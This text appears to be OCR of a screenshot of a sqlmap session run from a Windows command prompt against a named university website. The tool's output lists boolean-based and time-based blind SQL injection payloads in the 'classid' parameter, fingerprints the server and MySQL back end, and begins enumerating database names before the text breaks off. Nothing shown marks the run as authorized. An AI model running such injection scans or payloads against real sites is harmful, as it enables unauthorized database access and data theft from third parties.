 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://baowei.tongji.edu.cn/?classi...
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: classid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: classid=126 AND 5543=5543&action=video&id=16&t=show

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: classid=126 AND SLEEP(5)&action=video&id=16&t=show
---
[14:07:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET
back-end DBMS: MySQL 5.0.11
[14:07:20] [INFO] fetching database names
[14:07:20] [INFO] fetching number of databases
[14:07:20] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:07:20] [INFO] retrieved:
[14:07:24] [WARNING] reflective value(s) found and filtering out
3
[14:07:39] [INFO] retrieved: @nfo
[INFO] retrieved: information_sch